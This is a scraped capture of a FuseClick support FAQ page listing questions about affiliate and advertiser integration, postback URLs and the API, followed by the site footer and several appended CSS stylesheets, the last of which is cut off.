						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/integrateaffiliate/2016/0808/270.html" id="article_270">Does the FuseClick system support IDFA return value?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/integrateaffiliate/2016/0808/272.html" id="article_272">What is the function of the backup offer set by affiliate?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/integrateaffiliate/2016/0808/274.html" id="article_274">What is the function of the secondary offer set by Network?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/integrateaffiliate/2016/0808/275.html" id="article_275">Affiliate can’t see the conversion, what may be the reasons?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/integrateaffiliate/2016/0808/276.html" id="article_276">Why do Affiliate system gets more data than FuseClick system?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/integrateaffiliate/2016/1208/367.html" id="article_367">What to do, if Fuseclick system received the conversion data, but Affiliate system doesn't?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/integrateaffiliate/2016/1208/368.html" id="article_368">Which parameters can be added in Affiliate Tracking link while integrating with Affiliate?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/integrateaffiliate/2016/1208/369.html" id="article_369">In case Affiliate set several Postback Urls for one offer. Once conversion is recived, will FuseClick call all these Postback Urls to pass the data?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/integrateaffiliate/2016/1208/370.html" id="article_370">Is it possible to set several Postback URLs for one offer?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/integrateaffiliate/2017/0921/422.html" id="article_422">Why the message “No Parameter: affiliate id / offer id / event id / conversion time / conversion id” comes out when test the integration with affiliate via Test Postback URL tool?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/integrateaffiliate/2017/0921/427.html" id="article_427">When FuseClick calls affiliate’s Postback URL, how long will call again if there is no response?</a>
						</div>
					</li>

				  </ul>
	        </section><section class="cs-g article-list">
		          <div class="list-lead">
		          	<i class="list-arrows"></i>
					<span class="lead-name">Integrate With Advertiser</span>
		          </div>
		          <ul style="display: none">	
				  <li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/integrateadvertiser/2016/0808/277.html" id="article_277">If Advertiser wants to check the quality of sub affiliate, how to Integrate with them?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/integrateadvertiser/2016/0808/278.html" id="article_278">The values of parameters such as {token}, {adv_sid}, {adv_cvalues} are filled automatically by the FuseClicksystem?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/integrateadvertiser/2016/0808/280.html" id="article_280">The conversions of an offer in FuseClick system are less than the conversions recorded at Advertiser system, what is the problem?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/integrateadvertiser/2016/0808/285.html" id="article_285">For an Offer, there is a conversion data recorded in advertiser system, but no data recorded in FuseClick system, what may be the problem?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/integrateadvertiser/2016/1208/366.html" id="article_366">How to integrate with Advertiser using CPS payout model?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/integrateadvertiser/2017/0921/421.html" id="article_421">Some of the countries which advertiser in, need to register domain names and record IPs, for example: South Africa. So what’s the IP address of FuseClick’s domain name?  </a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/integrateadvertiser/2017/0921/426.html" id="article_426">Advertiser will resend the conversion to FuseClick, could FuseClick records the actual time of conversion?</a>
						</div>
					</li>

				  </ul>
	        </section><section class="cs-g article-list">
		          <div class="list-lead">
		          	<i class="list-arrows"></i>
					<span class="lead-name">Integration Related Questions</span>
		          </div>
		          <ul style="display: none">	
				  <li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/integration/2016/0808/287.html" id="article_287">If there is no conversion on either side in the Test Integration, how to determine which side of the Integration has problem?</a>
						</div>
					</li>

				  </ul>
	        </section><section class="cs-g article-list">
		          <div class="list-lead">
		          	<i class="list-arrows"></i>
					<span class="lead-name">Test Postback URL Related Questions</span>
		          </div>
		          <ul style="display: none">	
				  <li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Test_Postback_URL_Related_Questi/2016/1208/371.html" id="article_371">What can be the problem, if Test convertion button doesn't appear while  doing Test Postback URL with Affiliate?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Test_Postback_URL_Related_Questi/2016/1208/372.html" id="article_372">Why error 403 occurs while testing Postback URL?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Test_Postback_URL_Related_Questi/2016/1208/373.html" id="article_373">What should I do, when 200 status code appeared while testing Postback URL and redirect stopped?</a>
						</div>
					</li>

				  </ul>
	        </section><section class="cs-g article-list">
		          <div class="list-lead">
		          	<i class="list-arrows"></i>
					<span class="lead-name">API Related Questions</span>
		          </div>
		          <ul style="display: none">	
				  <li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/API_Related_Questions/2016/1208/351.html" id="article_351">Why does ＂No access to this page＂ error occurs While using API, if my IP, API keys and API method are correct?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/API_Related_Questions/2016/1208/352.html" id="article_352">How many offers can I get by using ＂getOfferById＂ API method in one request?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/API_Related_Questions/2016/1208/353.html" id="article_353">What is the access limitation for API?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/API_Related_Questions/2016/1208/354.html" id="article_354">How to use API for integration with advertiser?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/API_Related_Questions/2016/1208/355.html" id="article_355"> How to use ＂setOfferGeoInfo＂ method to set multiple countries?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/API_Related_Questions/2017/0921/423.html" id="article_423">What is the method of advertiser calling FuseClick's Postback URL, get or post?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/API_Related_Questions/2017/0921/424.html" id="article_424">Why the message “Failed Internet Error” comes out when test the integration with affiliate via Test Postback URL tool?</a>
						</div>
					</li>

				  </ul>
	        </section><section class="cs-g article-list">
		          <div class="list-lead">
		          	<i class="list-arrows"></i>
					<span class="lead-name">Affiliate End Related Questions</span>
		          </div>
		          <ul style="display: none">	
				  <li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Affiliate_End_Related_Questions/2016/1208/356.html" id="article_356">Why GEO Redirect option for offer is not always displayed in Affiliate end?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Affiliate_End_Related_Questions/2016/1208/357.html" id="article_357">What is the different between GEO Redirect offer and Backup offer on offer detail page (Affiliate end)?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Affiliate_End_Related_Questions/2017/0921/428.html" id="article_428">What’s the meaning of “My Offers” in affiliate interface?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Affiliate_End_Related_Questions/2017/0921/429.html" id="article_429">What’s the meaning of featured offers in the dashboard of affiliate interface? How to set it?</a>
						</div>
					</li>

				  </ul>
	        </section>
	        </div>
		</div>
		<div class="clear"></div>
	</div>	
</div>
</div>
</div>
<div class="demo">
    <div class="inner-width">
        <h3>Start Your Mobile Marketing Business with FuseClick Now!</h3>
        <div class="btn-box"><a href="https://www.fuseclick.com/demo/"><button class="btn g-btn">Request a Demo</button></a></div>
    </div>
</div>
<div class="footer">
	<div class="m-bg"></div>
	<!-- mobile  -->
	<div class="m-foot-content">
		<div class="m-logo-box"><a href="https://www.fuseclick.com/" class="m-logo"></a></div>
		<div class="m-item m-product clearfix">
			<h6 class="title">Product</h6>
			<ul>
				<li><a href="https://www.fuseclick.com/features" >Features</a></li>
				<li><a href="https://www.fuseclick.com/pricing" >pricing</a></li>
				<li><a href="/api/" >API</a></li>
				<li><a href="https://www.fuseclick.com/about" >About</a></li>
			</ul>
		</div>
		<div class="m-item m-community clearfix">
			<h6 class="title">Community</h6>
			<ul>
				<li><a href="/documentation/" >Knowledge Base</a></li>
				<li><a href="/faq/" >FAQ</a></li>
				<li><a href="http://blog.fuseclick.com/" >Blog</a></li>
			</ul>
		</div>
		<div class="m-item m-contact clearfix">
			<h6 class="title">Contact us</h6>
			<ul>
				<li><a href="https://www.facebook.com/fuseclick" ><img src="https://support-mgmt.fuseclick.com/templets/fuseclick/enSupport/images/footer/m_footer_f.png" alt=""></a></li>
				<li><a href="http://www.linkedin.com/company/10420125?trk=tyah&trkInfo=clickedVertical%3Acompany%2CentityType%3AentityHistoryName%2CclickedEntityId%3Acompany_10420125%2Cidx%3A1" ><img src="https://support-mgmt.fuseclick.com/templets/fuseclick/enSupport/images/footer/m_footer_in.png" alt=""></a></li>
				<li><a href="https://www.fuseclick.com/contactus/" ><img src="https://support-mgmt.fuseclick.com/templets/fuseclick/enSupport/images/footer/m_footer_e.png" alt=""></a></li>
			</ul>
		</div>
		<div class="m-info clearfix">
			<ul>
				
				<li class="title"><span>Hong Kong Office</span></li>
				<li><p class="con">Office Unit 417 4/F, Lippo Centre Tower<br> Two No.89, Queensway Admiralty, Hong Kong
</p></li>
				
			</ul>
		</div>
	</div>
	<div class="inner-width">
		<div class="foot-content">
			<div class="footer-item info clearfix">
				<a href="https://www.fuseclick.com" class="fc-logo"></a>
				<ul>
					
					<li><span style="color: #FFF;">Hong Kong Office</span></li>
					<li class="last-pa"><span>Office Unit 417 4/F, Lippo Centre Tower<br> Two No.89, Queensway Admiralty, Hong Kong
</span></li>
					
				</ul>
			</div>
			<div class="footer-item  product clearfix">
				<h6 class="title">Product</h6>
				<ul>
					<li><a href="https://www.fuseclick.com/features" >Features</a></li>
					<li><a href="https://www.fuseclick.com/pricing" >pricing</a></li>
					<li><a href="/api/" >API</a></li>
					<li><a href="https://www.fuseclick.com/about" >About</a></li>
				</ul>
			</div>
			<div class="footer-item community clearfix">
				<h6 class="title">Community</h6>
				<ul>
					<li><a href="/documentation/" >Knowledge Base</a></li>
					<li><a href="/faq/" >FAQ</a></li>
					<li><a href="http://blog.fuseclick.com/">Blog</a></li>
				</ul>
			</div>
			<div class="footer-item contact clearfix">
				<h6 class="title">Contact us</h6>
				<ul>
					<li><a href="https://www.facebook.com/fuseclick" ><i></i>Facebook</a></li>
					<li><a href="http://www.linkedin.com/company/10420125?trk=tyah&trkInfo=clickedVertical%3Acompany%2CentityType%3AentityHistoryName%2CclickedEntityId%3Acompany_10420125%2Cidx%3A1" ><i></i>Linkedin</a></li>
					<li><a href="https://www.fuseclick.com/contactus/" ><i></i>Email</a></li>
				</ul>
			</div>
		</div>
		
	</div>
	<div class="fc-tc">	
		<div class="inner-width">
			<span class="copy-right" id="reserved">&copy; 2015 PODTYPE HONGKONG LIMITED</span>&nbsp;&nbsp;&nbsp;
			<span class="terms"><a href="https://www.fuseclick.com/terms">Terms of Service</a></span>
			<span class="divide-line">|</span>
			<span class="privacy"><a href="https://www.fuseclick.com/privacy">Privacy Policy</a></span>
		</div>
	</div>
</div>
    <script>
        (function() {
            var reserved = document.getElementById('reserved');
            var date = new Date();
            reserved.innerHTML= '<span>&copy; '+ date.getFullYear() +' PODTYPE HONGKONG LIMITED</span>'
        })();
    </script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://wwwstatic.fuseclick.com/v11/css/fonts.min.css
body_size: 311
content:
@font-face{font-family:OpenSansBold;src:url(../fonts/OpenSansBold.eot);src:url(../fonts/OpenSansBold.eot) format('embedded-opentype'),url(../fonts/OpenSansBold.woff2) format('woff2'),url(../fonts/OpenSansBold.woff) format('woff'),url(../fonts/OpenSansBold.ttf) format('truetype'),url(../fonts/OpenSansBold.svg#OpenSansBold) format('svg');font-style:normal;font-weight:400;text-rendering:optimizeLegibility}@font-face{font-family:OpenSans;src:url(../fonts/OpenSansRegular.eot);src:url(../fonts/OpenSansRegular.eot) format('embedded-opentype'),url(../fonts/OpenSansRegular.woff2) format('woff2'),url(../fonts/OpenSansRegular.woff) format('woff'),url(../fonts/OpenSansRegular.ttf) format('truetype'),url(../fonts/OpenSansRegular.svg#OpenSansRegular) format('svg');font-style:normal;font-weight:400;text-rendering:optimizeLegibility}@font-face{font-family:OpenSansSemibold;src:url(../fonts/OpenSans-Semibold.eot);src:url(../fonts/OpenSans-Semibold.eot) format('embedded-opentype'),url(../fonts/OpenSans-Semibold.woff2) format('woff2'),url(../fonts/OpenSans-Semibold.woff) format('woff'),url(../fonts/OpenSans-Semibold.ttf) format('truetype'),url(../fonts/OpenSans-Semibold.svg#OpenSans-Semibold) format('svg');font-style:normal;font-weight:400;text-rendering:optimizeLegibility}@font-face{font-family:OpenSansLightItalic;src:url(../fonts/OpenSans-LightItalic.eot);src:url(../fonts/OpenSans-LightItalic.eot) format('embedded-opentype'),url(../fonts/OpenSans-LightItalic.woff2) format('woff2'),url(../fonts/OpenSans-LightItalic.woff) format('woff'),url(../fonts/OpenSans-LightItalic.ttf) format('truetype'),url(../fonts/OpenSans-LightItalic.svg#OpenSans-LightItalic) format('svg');font-style:italic;font-weight:400;text-rendering:optimizeLegibility}

--- FILE ---
content_type: text/css
request_url: https://wwwstatic.fuseclick.com/v11/css/support_theme.css
body_size: 2385
content:
::-webkit-input-placeholder{color:#0bacd7;font-family:LatoWeb;font-style:normal}
:-moz-placeholder{color:#0bacd7;font-family:LatoWeb;font-style:normal}
::-moz-placeholder{color:#0bacd7;font-family:LatoWeb;font-style:normal}
:-ms-input-placeholder{color:#0bacd7;font-family:LatoWeb;font-style:normal}
.header-wrapper-support{
    max-width: 1400px;
    padding: 36px 30px 0 30px;
    width: 100%;
    min-width: 1000px;
}
.help-center {
	border: 0;
	padding: 0;
	background-color: transparent;
	position: absolute;
	width: 100%;
	min-width: 1000px;
}
.fc-support .help-center {
	padding: 30px 0 0 0;
}
input.special {
    border: 1px solid #344c6c;
    box-shadow: 0 0 0;
    height: 48px;
    border-radius: 24px;
    background-color: #0e1929;
    padding: 6px 10px 6px 20px;
    width: 600px;
    opacity: 0.8;
    color: #0bacd7;
    line-height: 48px;
    font-size: 1.6em;
}

input.special:focus {
	 border: 1px solid #344c6c;
	  color: #00b1eb;
}
.search-icon{    
	display: inline-block;
	cursor: pointer;
    background: url('../images/support_spirit.png') no-repeat -35px -332px;
    width: 24px;
    height: 24px;
    position: relative;
    right: 44px;
    top: 9px;}
.popular-articles,.frequently-question{width: 1000px;margin: 0 auto;}
.frequently-question-title,.popular-articles-title{text-align: center;}
.popular-articles-title label,.frequently-question-title label{    
	color: #333;
    font-size: 3.2em;
    display: block;
    font-family: 'LatoWebBold';
}
.popular-articles-title span,.frequently-question-title span{    
	color: #777;
    font-size: 1.8em;
    position: relative;
    top: 4px; /*modified by lt*/
    display: table;
    padding: 0 20px; /*modified by lt*/
    margin: 0 auto;
    background-color: #fff;
}
.hr-div{
    border-bottom: 1px solid #eee;
    margin-bottom: 20px;
    margin: 0 auto 20px auto;
    height: 20px; /*modified by lt*/
}
.frequently-question-body{
	width: 1000px;
	margin: 0 auto;	
}
.frequently-question-body .question-item{padding: 30px 0 12px 0;}
.frequently-question-body .question-item i {display:inline-block;width:20px;height:20px;float: left;background:url(../images/support_spirit.png) no-repeat -36px -263px;}
.frequently-question-body .question-item label {        color: #666;
    font-size: 1.6em;
    font-family: 'LatoWebSemibold';
    display: block;
    padding-left: 28px;
    line-height: 22px;
    height: 20px;}
.frequently-question-body .answer-item i {display:inline-block;width:20px;height:20px;float: left;background:url(../images/support_spirit.png) no-repeat -36px -294px;}
.frequently-question-body .answer-item p {    padding: 0;
    text-indent: 0;
    padding-left: 28px;
    font-size: 1.4em;
    color: #888;
}
.see-all-articles{text-align: center;padding: 30px 0 60px 0;}
.see-all-articles .hr-div{width: 400px;}
.see-all-link{
    color: #0bacd7;
    text-decoration: underline;
    font-size: 1.4em;
}
.question-contact-us{
	height: 48px;
    background-color: #eee;
    border-bottom: 1px solid #e5e5e5;
    text-align: center;
    line-height: 50px;
}
.question-contact-us span{color: #333;}
.see-all-c{    
	display: table;
    margin: 0 auto;
    position: relative;
    top: 10px; /*modified by lt*/
    background-color: #fff;
    padding: 0 10px;
}
.see-all-link:hover{
	text-decoration: none;
}
.popular-articles-list{text-align: left;padding-top: 20px;padding-bottom: 80px; padding-left: 14%; /*add by lt*/}
.point{
    background-color: #999;
    border-radius: 3px;
    display: inline-block;
    height: 6px;
    margin-right: 8px;
    position: relative;
    top: -2px;
    width: 6px;
}
.ellipsis a{
 	color: #999;
 	font-size: 1.4em;
 }
.ellipsis a:hover{
	text-decoration: underline;
}
 .popular-articles-list li{    
 	float: left;
    width: 46%;
    padding: 6px 1%;
}
/**/
.fc-support-small{
	height: 110px;	
	padding-top: 0;
    background-position: 0 -300px;
}
.fc-support-small .fc-opacity{
	height: 110px;	
}
.help-center-search{
	height: 100px;
    background-color: #eee;
    border-bottom: 1px solid #e5e5e5;
    text-align: center;
    line-height: 100px;	
}
.help-center-search input.special{
    border: 1px solid #7e8b9c;
    background-color: #f7f7f7;
}
.single-article-body{
    padding: 45px 0 0 0;/*modified by lt*/
    max-width: 1400px;
    margin: 0 auto;
    position: relative;
    min-width: 1000px;
}
.article-list-c{
	width: 330px;/*modified by lt*/
    padding-left: 0px;/*modified by lt*/
	padding-bottom: 60px;/*add by lt*/
	margin-left: 45px;/*add by lt*/
    float: left;
    border-right: 1px solid #eee;
    position: relative;
    right: -1px;
}
.article-mian-c{
/*    float: left;*/
    border-left: 1px solid #eee;
/*    position: absolute;*/
    margin-left: 375px; /*modified by lt*/
    top: 42px;
    width: 100%;
    max-width: 980px; /*modified by lt*/
}
.article-body{
	padding: 0 0 60px 0;/*modified by lt*/ 
	margin: 0 45px 0 45px; 
	overflow:hidden; 
	word-break:break-word;/*add by lt*/ 
	font-weight: 400; 
	line-height: 1.7; font-size: 14px;
	}
.faq-content, .api-content{margin:0 90px}
.list-lead i.list-arrows{display:inline-block;width:18px;height:18px;background-image:url(../images/support_spirit.png);background-repeat: no-repeat;    cursor: pointer;background-position: -87px -188px;}
.list-lead i.list-arrows.open{background-position: -40px -185px;}/*modified by lt*/
.list-lead .lead-name{
    font-family: 'LatoWebBold';
    font-size: 1.8em;/*modified by lt*/
    color: #333;	
	cursor: pointer;
}
.list-lead{padding-bottom: 0px;/*modified by lt*/}
.list-body li{padding: 5px 0;}
.list-body li.second-title{padding-left: 18px;padding-top: 3px;}
.second-title .list-lead i.list-arrows{display:inline-block;width:18px;height:18px;background-image:url(../images/support_spirit.png);background-repeat: no-repeat;    cursor: pointer;background-position: -88px -216px;}
.second-title .list-lead i.list-arrows.open{background-position: -40px -215px;}
.second-title .list-lead .lead-name{    font-family: 'LatoWebSemibold';
    font-size: 1.6em;}
.article-list-c .ellipsis{padding-left: 22px;}
.article-list-c .ellipsis a{font-size: 1.4em; line-height:18px/*add by lt*/}
.article-list-c .ellipsis a.active{color: #0bacd7;}
.article-list-c .faq{position:relative; padding-left:38px}/*add by lt*/
.article-list-c .faq span{position:absolute; left:24px; top:4px}/*add by lt*/

.article-list-c .article-list{padding-top: 15px;/*modified by lt*/}
.article-title{position: relative;}
.article-title h1{
	color: #666;
    font-size: 3.0em; /*modified by lt*/
    position: relative;
    background-color: #fff;
    margin: 0 70px;
	text-align:center; /*add by lt*/
	z-index: 5;
	top: 20px;
    margin-bottom: 30px;
}
.article-title .hr-div{height: 43px; padding:0 70px;position: absolute;top: 0;width: 100%;}
.icon-article{    
	display: block;
    width: 121px;
    height: 80px;
    background-image: url(../images/support_spirit.png);
    background-repeat: no-repeat;
    background-position: 100px 100px;
    background-color: #fff;
    float: left;
}
.icon-article-know{background-position: -11px -45px;}
.icon-article-faq{background-position: -296px -44px;/*modified by lt*/ width:100px/*add by lt*/}
.icon-article-api{
	background: url('../images/fc-layersnips.png') no-repeat -291px -497px;
	width: 111px;
	height: 104px;	
	background-color: #fff;
	position: relative;
    bottom: 23px;
}
.article-list-handle{
	height: 43px;/*modified by lt*/
    border-bottom: 1px solid #eee;
}
.list-body{padding: 50px 8px 0 18px;/*modified by lt*/}
.switch{
    width: 90px;
    background-color: #7fb800;
    height: 20px;
    float: right;
    border-radius: 10px;
    margin-top: 14px;
    margin-right: 16px;
    padding: 0 0 0 10px;
    cursor: pointer;
}
.switch span{
    color: #fff;
    font-size: 1.4em;
    line-height: 20px;
    display: inline-block;
    height: 20px;
    float: left;
}
.switch i{
    display: inline-block;
    width: 20px;
    height: 20px;
    background: url(../images/support_spirit.png) no-repeat -87px -218px;
    background-color: #eee;
    border-radius: 10px;
    border: 1px solid #fff;
    position: relative;
    left: 8px;
}
.switch.open i{
    background: url(../images/support_spirit.png) no-repeat -40px -217px;
 	background-color: #eee;
}
/*result*/
.result-type{
    display: table;
    margin: 0 auto;
    top: 8px;
    position: relative;
    background-color: #fff;
    padding: 0 24px;	
}
.result-type span{    
	height: 20px;
    border-radius: 10px;
    background-color: #eee;
    color: #fff;
    display: inline-block;
    font-size: 1.4em;
    line-height: 22px;
    position: static;
    margin: 0 5px;
    cursor: pointer;
    padding: 0 12px;
}
.result-type span.active{background-color:#7fb800;}
.frequently-question-body .result-item i{
	display: inline-block;
    width: 20px;
    height: 20px;
    float: left;
    background: url(../images/support_spirit.png) no-repeat -77px -263px;
}
.result-body{padding: 78px 0 124px 0;}
.result-c{padding: 0 24px;}
table{
	border: 1px solid #ddd;
}
th,td{
    border: 1px solid #ddd;
    padding: 2px 10px;
    vertical-align: middle;
}
strong{
	font-family: 'LatoWebBold';
}
.none{display: none;}
/*pagelist css*/
.pagination{height: 44px;padding: 30px 0;}
.pagination table{margin: 0 auto;border-spacing: 8px 0;border-collapse: separate;border: none;}
.pagination td{height: 30px;font-size: 14px;line-height: 30px;border-radius: 2px;text-align: center;padding: 0;}
.pagination td.active,.pagination td:hover{background-color: #0bacd7;border: 1px solid #0bacd7;color: #fff;}
.pagination td a{display: block;padding: 1px 10px 0 10px;}

--- FILE ---
content_type: text/css
request_url: https://support-mgmt.fuseclick.com/templets/fuseclick/enSupport/style/fuseclick.css
body_size: 18833
content:
@CHARSET "UTF-8";

/*clear default css*/

::-ms-clear,
 ::-ms-reveal {
    display: none;
}

input[type=search]::-ms-clear {
    display: none;
}

html {
    color: #000;
    background: #FFF;
}

body,
div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
code,
form,
fieldset,
legend,
input,
button,
textarea,
select,
p,
blockquote,
th,
td {
    margin: 0;
    padding: 0
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

fieldset,
img {
    border: 0
}

address,
button,
caption,
cite,
code,
dfn,
em,
input,
optgroup,
option,
select,
strong,
textarea,
th,
var {
    font: inherit
}
del,
ins {
    text-decoration: none
}

li {
    list-style: none
}

caption,
th {
    text-align: left
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-size: 100%;
    font-weight: normal
}

q:before,
q:after {
    content: ''
}

abbr,
acronym {
    border: 0;
    font-variant: normal
}

sup {
    vertical-align: baseline
}

sub {
    vertical-align: baseline
}

legend {
    color: #000
}

a {
    text-decoration: none;
    color: inherit;
    font-family: inherit;
    -webkit-tap-highlight-color:rgba(0,0,0,0);
}

a:focus {
    outline: none;
}

* {
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
}


body {
    font-size: 14px; 
    font-family: 'OpenSans';
    display: table;
    width: 100%;
}

h1 {
    font-family: 'OpenSansSemibold','OpenSans','OpenSans';
    color: #fefeff;
    font-size: .42rem;
    max-width: 1000px;
    margin: 0 auto;
}

h2 {
    font-family: 'OpenSansSemibold','OpenSans';
    color: #FFF;
    font-size: .36rem;
}

h3 {
    font-family: 'OpenSansSemibold','OpenSans';
    font-size: .30rem;
    color: #333;
}

h4 {
    font-family: 'OpenSansSemibold','OpenSans';
    font-size: .24rem;
    color: #999;
    line-height: .24rem;
}

h5 {
    font-family: 'OpenSans';
    font-size: .20rem;
    color: #333;
}

h6 {
    font-family: 'OpenSansSemibold','OpenSans';
    font-size: .18rem;
    color: #FFF;
    line-height: .24rem; 
}

span {
    font-size: .14rem;
    color: #747474;
    line-height: .15rem;
}


::-webkit-input-placeholder {
    color: #929292;
    font-family: 'OpenSansLightItalic';
    font-style: 'italic';
    font-size: 0.24rem;
}

:-moz-placeholder {
    color: #929292;
    font-family: 'OpenSansLightItalic';
    font-style: italic;
    font-size: 0.24rem;
    
}

::-moz-placeholder {
    color: #929292;
    font-family: 'OpenSansLightItalic';
    font-style: italic;
    font-size: 0.24rem;
    
}

:-ms-input-placeholder {
    color: #929292;
    font-family: 'OpenSansLightItalic';
    font-style: italic;
    font-size: 0.24rem;
}
p {
    font-size: 0.24rem;
    line-height: 0.34rem;
    margin: 0;
    margin-bottom: 5px;
    color: #929292;
    text-align: center;
    padding: 0px 3px;
}
.chosen-container-single .chosen-single span{
    font-size: 0.24rem!important;
}
.chosen-container .chosen-results li.active-result{
    font-size: 0.24rem!important;
}

/* mobile  */
@media screen and (min-width: 460px){
    h1 {
        font-family: 'OpenSansSemibold','OpenSans';
        color: #fefeff;
        font-size: 48px;
        max-width: 1000px;
        margin: 0 auto;
    }

    h2 {
        font-family: 'OpenSansSemibold','OpenSans';
        color: #FFF;
        font-size: 36px;
    }

    h3 {
        font-family: 'OpenSansSemibold','OpenSans';
        font-size: 30px;
        color: #333;
    }

    h4 {
        font-family: 'OpenSansSemibold','OpenSans';
        font-size: 24px;
        color: #333;
        line-height: 24px;
    }

    h5 {
        font-family: 'OpenSans';
        font-size: 20px;
        color: #333;
    }

    h6 {
        font-family: 'OpenSansSemibold','OpenSans';
        font-size: 18px;
        color: #FFF;
        line-height: 24px; 
    }
    span {
        font-size: 14px;
        color: #747474;
        line-height: 15px;
    }
    ::-webkit-input-placeholder {
        color: #929292;
        font-family: 'OpenSansLightItalic';
        font-style: 'italic';
        font-size: 14px;
    }

    :-moz-placeholder {
        color: #929292;
        font-family: 'OpenSansLightItalic';
        font-style: italic;
        font-size: 14px;
    }

    ::-moz-placeholder {
        color: #929292;
        font-family: 'OpenSansLightItalic';
        font-style: italic;
        font-size: 14px;
    }

    :-ms-input-placeholder {
        color: #929292;
        font-family: 'OpenSansLightItalic';
        font-style: italic;
        font-size: 14px;
    }
    p {
        font-size: 16px;
        line-height: 22px;
        text-align: left;
    }
    .chosen-container-single .chosen-single span{
        font-size: 14px!important;
    }
    .chosen-container .chosen-results li.active-result{
        font-size: 14px!important;
    }
}

.clear {
    height: 0;
    font-size: 0;
    line-height: 0;
    clear: both;
    overflow: hidden
}

.clearfix::after {
    content: "";
    display: block;
    clear: both;
}

.last {
    margin: 0!important;
    padding: 0!important;
}

.fc-left {
    float: left
}

.fc-right {
    float: right
}

.loading-container {
    text-align: center;
    padding-top: 100px !important;
}

.plan-explain {
    display: block;
    font-family: 'LatoWebLight';
    font-style: italic;
    color: #DDDDDD;
    /* font-size: 1.4em; */
    font-size: 14px;
    padding-top: 5px;
}

.learn-more-link {
    color: #0BACD7;
    /* font-size: 1.6em; */
    font-size: 16px;
    padding: 50px 0;
}

.learn-more-link a:hover,
.learn-more-link a:focus {
    text-decoration: underline;
}

.icon-right {
    background: url("../images/others.png") no-repeat -2px -128px;
    display: inline-block;
    height: 7px;
    margin-left: 4px;
    width: 9px;
}

.align-center {
    text-align: center;
}

.dark-logo {
    width: 148px;
    height: 43px;
    background: url("../images/others.png") no-repeat -2px -81px;
}

.dis-table {
    content: "";
    display: table;
}

.btn-box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: distribute;
        justify-content: space-around;
}

.btn {
    background-image: none;
    border: 0px;
    border-radius: 5px;
    cursor: pointer;
    display: inline-block;
    line-height: 1.42857;
    margin-bottom: 0;
    text-align: center;
    vertical-align: middle;
    white-space: nowrap;
    color: #FFF;
    padding: 0.3rem 0.2rem;
    font-size: 0.28rem;
}

.b-btn {
